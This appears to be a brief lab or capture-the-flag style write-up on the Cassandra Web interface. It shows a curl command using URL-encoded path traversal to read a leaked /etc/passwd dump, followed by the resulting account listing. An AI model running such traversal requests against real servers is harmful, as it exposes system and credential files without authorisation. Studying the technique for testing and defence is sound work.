 Cassandra Web
● Remember when we tried to dump /etc/passwd into a table?
○ But failed because the test user didn’t have authorization to MODIFY
$ curl cweb.host:3000/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fimport_etc_passwd.err
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
...
 